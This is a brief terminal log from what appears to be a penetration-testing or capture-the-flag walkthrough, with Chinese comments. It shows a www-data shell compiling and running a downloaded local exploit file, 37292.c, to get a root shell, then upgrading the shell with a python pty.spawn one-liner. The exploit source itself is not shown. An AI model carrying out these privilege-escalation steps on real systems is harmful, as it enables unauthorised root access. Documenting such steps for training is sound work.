Saving to: `37292.c'
100%[======================================>] 4,968 --.-K/s in 0s
2023-03-15 20:34:03 (989 MB/s) - `37292.c' saved [4968/4968]
www-data@indishell:/tmp$ ls
ls
37292.c
www-data@indishell:/tmp$ gcc 37292.c -o 37292 # 打开查看不需要其他的操作能直接编译
gcc 37292.c -o 37292
www-data@indishell:/tmp$ ./37292 # 直接运行提权成功
./37292
spawning threads
mount #1 # 符号已经改变了
python -c "import pty;pty.spawn('/bin/bash')“ # 使用交互性更好的shell
root@indishell:/tmp#